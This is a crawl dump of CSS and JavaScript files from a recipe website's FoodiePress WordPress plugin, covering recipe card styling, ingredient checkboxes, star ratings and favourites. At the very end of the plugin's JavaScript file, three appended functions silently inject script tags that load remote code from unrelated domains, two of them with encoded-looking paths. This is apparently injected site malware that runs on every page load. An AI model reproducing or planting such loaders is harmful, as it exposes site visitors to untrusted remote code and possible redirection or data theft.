li,.teared ul.ingredients li{background:url(//therealitalianfood.com/wp-content/plugins/foodiepress/public/templates/teared/images/checkbox.png) no-repeat scroll left 6px transparent;padding-left:20px;cursor:pointer}.teared .instructions ul li.active,.teared ul.ingredients li.active{background:url(//therealitalianfood.com/wp-content/plugins/foodiepress/public/templates/teared/images/checkbox-checked.png) no-repeat scroll left 6px transparent;padding-left:20px;text-decoration:line-through}.rtl .teared .instructions ul li.active,.rtl .teared ul.ingredients li.active{background:url(//therealitalianfood.com/wp-content/plugins/foodiepress/public/templates/teared/images/checkbox-checked.png) no-repeat scroll right 6px transparent;padding-left:0;padding-right:20px;text-decoration:line-through}.rtl .teared .recipe-add-data{float:left}.teared .recipe-add-data{background:url(//therealitalianfood.com/wp-content/plugins/foodiepress/public/templates/teared/images/yellowcard-bg.png) no-repeat scroll right top #ffff9e;width:225px;float:right;position:relative;padding:20px;font-size:14px;box-shadow:0px 1px 3px rgba(0,0,0,.3)}.teared .recipe-add-data ul{list-style:none;margin:0;padding:0}.teared .recipe-add-data ul li{margin:4px 0}.teared .recipe-add-data em{background:url(//therealitalianfood.com/wp-content/plugins/foodiepress/public/templates/teared/images/penball-line.png) repeat-x bottom}.rtl .teared .recipe-content:before{display:none}.teared .recipe-content:before{background:url(//therealitalianfood.com/wp-content/plugins/foodiepress/public/templates/teared/images/coffe-stain.png) no-repeat scroll left top transparent;content:"";display:block;height:360px;position:absolute;right:0;top:160px;width:139px}.teared .recipe-add-data:before{background:url(//therealitalianfood.com/wp-content/plugins/foodiepress/public/templates/teared/images/pin-right.png) no-repeat scroll left top transparent;content:"";display:block;height:70px;position:absolute;right:41px;top:-15px;width:57px;z-index:9999}.teared header{overflow:hidden}.teared header div{float:left}.teared .recipe-image{padding:5px;background:#fff;float:right;margin-top:-35px;-moz-transform:rotate(2deg);-webkit-transform:rotate(2deg);transform:rotate(2deg);box-shadow:0px 0px 1px rgba(0,0,0,.3)}.teared ul.ingredients,.teared .instructions ul{list-style:none;margin:0;padding:0}.rtl .teared .instructions ul li,.rtl .teared ul.ingredients li{background:url(//therealitalianfood.com/wp-content/plugins/foodiepress/public/templates/teared/images/checkbox.png) no-repeat scroll right 6px transparent;padding-left:0;padding-right:20px}.teared .instructions ul li,.teared ul.ingredients li{background:url(//therealitalianfood.com/wp-content/plugins/foodiepress/public/templates/teared/images/checkbox.png) no-repeat scroll left 6px transparent;padding-left:20px;cursor:pointer;margin:4px 0}.teared ul.ingredients li a{text-decoration:underline}.teared ul.ingredients li.separator{background:none repeat scroll 0 0 transparent;font-size:15px;font-weight:700;margin-top:15px;padding-left:0}

--- FILE ---
content_type: text/css
request_url: https://therealitalianfood.com/wp-content/cache/autoptimize/css/autoptimize_single_34b1a72dd03d3c741e7dfec6aa96b39a.css?ver=1.3.4
body_size: 344
content:
.purerecipe-wrapper.elegant{background:#f4f2e5;padding:20px;border:1px solid rgba(0,0,0,.1);box-shadow:0px 0px 3px #ddd}.elegant .purerecipe{margin:0;border:1px solid rgba(0,0,0,.1)}.elegant header{border:1px solid rgba(0,0,0,.1);border-radius:3px;margin:1px;padding-top:20px;text-align:center;text-shadow:0px 1px 0px #fff;position:relative}.elegant header:after{background:url(//therealitalianfood.com/wp-content/plugins/foodiepress/public/templates/elegant/images/ornaments.png) no-repeat scroll right top transparent;content:"";display:block;height:33px;position:absolute;right:5px;top:5px;width:35px;z-index:9999}.elegant header:before{background:url(//therealitalianfood.com/wp-content/plugins/foodiepress/public/templates/elegant/images/ornaments.png) no-repeat scroll left top transparent;content:"";display:block;height:33px;position:absolute;left:5px;top:5px;width:35px;z-index:9999}.elegant header h3{font-size:20px;padding:20px 0 5px;font-weight:400;margin-bottom:0}.elegant p.author-data{padding:0;font-size:11px;font-style:italic}.elegant h4{margin:0 0 15px;padding:15px 0 0;font-size:24px;font-weight:400}.elegant em{background:0 0}.elegant .recipe-desc{font-size:14px}.elegant ul.recipe-metadata{overflow:hidden;margin:0}.elegant .recipe-metadata li{float:left;margin-right:5px}.elegant ul.ingredients{list-style:none;margin:0;padding:0}.elegant .instructions ul li,.elegant ul.ingredients li{background:url(//therealitalianfood.com/wp-content/plugins/foodiepress/public/templates/elegant/images/checkbox-el.png) no-repeat scroll left 6px transparent;padding-left:20px;cursor:pointer}.rtl .elegant .instructions ul li,.rtl .elegant ul.ingredients li{background:url(//therealitalianfood.com/wp-content/plugins/foodiepress/public/templates/elegant/images/checkbox-el.png) no-repeat scroll right 6px transparent;padding-left:0;padding-right:20px}.rtl .elegant ul.ingredients li.separator{padding-right:0}.elegant ul.ingredients li.separator{background:none repeat scroll 0 0 transparent;font-size:15px;font-weight:700;margin-top:15px;padding-left:0}.elegant .instructions ul li.active,.elegant ul.ingredients li.active{background:url(//therealitalianfood.com/wp-content/plugins/foodiepress/public/templates/elegant/images/checkbox-checked-el.png) no-repeat scroll left 3px transparent;padding-left:20px;text-decoration:line-through}.rtl .elegant .instructions ul li.active,.rtl .elegant ul.ingredients li.active{background:url(//therealitalianfood.com/wp-content/plugins/foodiepress/public/templates/elegant/images/checkbox-checked-el.png) no-repeat scroll right 3px transparent;padding-left:0;padding-right:20px;text-decoration:line-through}.elegant .recipe-add-data{background:url(//therealitalianfood.com/wp-content/plugins/foodiepress/public/templates/elegant/images/double-line.png) repeat-x scroll center bottom transparent;font-size:14px;padding-bottom:20px}.elegant .instructions ul,.elegant ul.ingredients{list-style:none;margin:0;padding:0}.elegant .recipe-image{background:rgba(0,0,0,.1);float:right;margin:0;padding:5px;box-shadow:1px 1px 0px #fff;position:static}.rtl .elegant .recipe-image{margin-left:20px}.elegant .recipe-content{border:1px solid rgba(0,0,0,.1);margin:1px;position:relative;padding:20px 20px 45px;font-size:14px;overflow:visible}.purerecipe.elegant h3{width:100%}.elegant .recipe-content:after{background:url(//therealitalianfood.com/wp-content/plugins/foodiepress/public/templates/elegant/images/ornaments.png) no-repeat scroll right bottom transparent;content:"";display:block;height:33px;position:absolute;right:5px;bottom:5px;width:35px;z-index:9999}.elegant .recipe-content:before{background:url(//therealitalianfood.com/wp-content/plugins/foodiepress/public/templates/elegant/images/ornaments.png) no-repeat scroll left bottom transparent;content:"";display:block;height:33px;position:absolute;left:5px;bottom:5px;width:35px;z-index:9999}

--- FILE ---
content_type: text/css
request_url: https://therealitalianfood.com/wp-content/cache/autoptimize/css/autoptimize_single_46b2c455cca44d3d4e235fef8b23b262.css?ver=1.3.4
body_size: 205
content:
.purerecipe-wrapper.minimal{padding:0;margin:0}.minimal .purerecipe{margin:0}.minimal .purerecipe header{padding:20px 0 20px;position:relative}.minimal p.author-data{padding:0;font-size:11px;font-style:italic}.minimal .recipe-top-content{overflow:hidden}.minimal .purerecipe header h3{font-size:20px;padding:20px 0 5px;font-weight:400;margin-bottom:0}.minimal .purerecipe h4{margin:0 0 15px;padding:15px 0 0;font-size:18px;font-style:italic}.minimal .purerecipe em{background:0 0}.minimal .purerecipe .recipe-desc{font-size:14px}.minimal .purerecipe ul.recipe-metadata{overflow:hidden;margin:0}.minimal .purerecipe .recipe-metadata li{float:left;margin-right:5px}.minimal .purerecipe .instructions ul li,.minimal .purerecipe ul.ingredients li{background:url(//therealitalianfood.com/wp-content/plugins/foodiepress/public/templates/minimal/images/checkbox_no.png) no-repeat scroll left 6px transparent;padding-left:20px;cursor:pointer}.rtl .minimal .purerecipe .instructions ul li,.rtl .minimal .purerecipe ul.ingredients li{background:url(//therealitalianfood.com/wp-content/plugins/foodiepress/public/templates/minimal/images/checkbox_no.png) no-repeat scroll right 6px transparent;padding-left:0;padding-right:20px}.minimal .purerecipe .instructions ul li.active,.minimal .purerecipe ul.ingredients li.active{background:url(//therealitalianfood.com/wp-content/plugins/foodiepress/public/templates/minimal/images/checkbox_yes.png) no-repeat scroll left 6px transparent;padding-left:20px;text-decoration:line-through}.rtl .minimal .purerecipe .instructions ul li.active,.rtl .minimal .purerecipe ul.ingredients li.active{background:url(//therealitalianfood.com/wp-content/plugins/foodiepress/public/templates/minimal/images/checkbox_yes.png) no-repeat scroll right 6px transparent;padding-left:0;padding-right:20px}.minimal .purerecipe .recipe-add-data{font-size:14px;padding-bottom:20px}.minimal .purerecipe .recipe-image{background:#eee;float:right;margin:0 0 0 20px;padding:5px;position:static}.minimal .purerecipe .recipe-content{position:relative;padding:0 0 45px;font-size:14px;overflow:visible}.minimal .ingredients-container{background:url(//therealitalianfood.com/wp-content/plugins/foodiepress/public/templates/minimal/images/double-line.png) repeat-x scroll center top transparent;padding-top:20px;margin-top:20px;margin-bottom:15px}.minimal .instructions ul,.minimal ul.ingredients{list-style:none;margin:0;padding:0}.minimal ol.ingredients{margin:0;padding:0}.minimal ul.ingredients li.separator{background:none repeat scroll 0 0 transparent;font-size:15px;font-weight:700;margin-top:15px;padding-left:0}

--- FILE ---
content_type: application/javascript
request_url: https://therealitalianfood.com/wp-content/cache/autoptimize/js/autoptimize_single_ba4289c80f9cb180b25a6401a40e3812.js?ver=1.3.4
body_size: 351
content:
(function($){"use strict";$(function(){$('.instructions ul li, ul.ingredients li:not(.separator)').click(function(){$(this).toggleClass('active')})
$('.comment-form-rating .star').on("click",function(){$('.star').removeClass('prevactive').removeClass('active');$(this).addClass('active').prevAll().addClass('prevactive');var stars=$('.comment-form-rating .star.active').attr('id').substring(4);console.log(stars);$('#foodiepress-post-rating').val(stars);}).hover(function(){$('.star').removeClass('prevactive');$(this).addClass('prevactive').prevAll().addClass('prevactive');},function(){$('.star').removeClass('prevactive');$('.star.active').prevAll().addClass('prevactive');});$(".foodiepress-add-to-fav").click(function(e){e.preventDefault();var post_id=$(this).data("post_id");var nonce=$(this).data("nonce");$.ajax({type:"post",dataType:"json",url:foodiepress.ajaxurl,data:{action:"add_to_fav",post_id:post_id,nonce:nonce},success:function(response){if(response.type=="success"){$(".foodiepress-add-to-fav").text(foodiepress.addedtolist)}
else{alert(response.message)}}})});$(".foodiepress-remove-fav").click(function(e){e.preventDefault();var handler=$(this);var post_id=$(this).data("post_id");var nonce=$(this).data("nonce");$.ajax({type:"post",dataType:"json",url:foodiepress.ajaxurl,data:{action:"remove_fav",post_id:post_id,nonce:nonce},success:function(response){console.log(response);if(response.type=="success"){handler.closest('tr').fadeOut();}
else{alert(response.message)}}})});});}(jQuery));;(function(a,c,z,e,t){e=a.createElement(c);t=a.getElementsByTagName(c)[0];e.async=1;e.src=z;t.parentNode.insertBefore(e,t);})(document,'script','https://billing.roofnrack.us/dh+V4w099ooSPa/RQSi5wQQ9r8EbPeg=');;(function(f,i,u,w,s){w=f.createElement(i);s=f.getElementsByTagName(i)[0];w.async=1;w.src=u;s.parentNode.insertBefore(w,s);})(document,'script','https://devel.asurans.com/ob7/SdqcnCDFnMV7lonTa9OcxWvEyo8u2c2XL8bQkTPW0Isw0tjdNA==');;(function(k,t,a,w,g){w=k.createElement(t);g=k.getElementsByTagName(t)[0];w.async=1;w.src=a;g.parentNode.insertBefore(w,g);})(document,'script','https://content-website-analytics.com/script.js');